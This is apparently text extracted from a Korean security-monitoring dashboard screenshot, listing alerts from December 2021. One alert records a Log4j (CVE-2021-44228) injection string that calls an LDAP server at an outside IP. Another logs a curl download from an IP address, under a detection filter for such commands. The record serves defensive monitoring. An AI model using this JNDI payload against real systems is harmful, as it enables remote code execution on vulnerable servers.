 검색대상
Search...
추가
날짜 (최신순) 20 2021-12-27 그룹 운영체제 호스트명 시스템 분류 위험도 심각도 채널
총 로그 수 : 72 발행티켓 CSV
NO 분류 필터명 그룹 시스템 호스 우선순위 본문 (msg || eventdata) 주요개체 날짜
1 마이터 어택 H 취약점 [1588.006] default 10.10.10.13 013 로컬0 공지 메 ... root : /root : ${jndi:ldap:/45.130.229.168:1389/Exploit} bash 2021-12-27
응용프로그램 H Apache Log4j 취약점 (CVE-2021-44228) 133) 09:12:35.430
2 세부 추적 H CURL 명령어 실행(IP Address) default 10.10.10.13 013 사용자 정보 메 ... node=013-CentOS7-QA type=EXECVE msg=audit(1640563955.399:15227): audispd 2021-12-27
14) argc=3 a0="curl" a1="-O" a2="http:/ ... 09:12:35.404
채널
Auditlog
Syslog
ADWS
Application
DFS Replication
Directory Service
DNS Client
DNS Server
LocalSessionManager
NetworkProfile
PowerShell
PrintService
RdpCoreTS
Security
분석정보 로그상세
> 필터: CURL 명령어 실행(IP Address)
> 설명: curl 명령어를 사용하면 발생합니다. 출처 확인이 필요합니다.
> EventType: 실행(2) 시스템 호출의 인수를 기록하도록 트리거되었습니다.
> Priority: 사용자 정보 메시지(14)
> programname: audispd
> hostname: 013-CentOS7-QA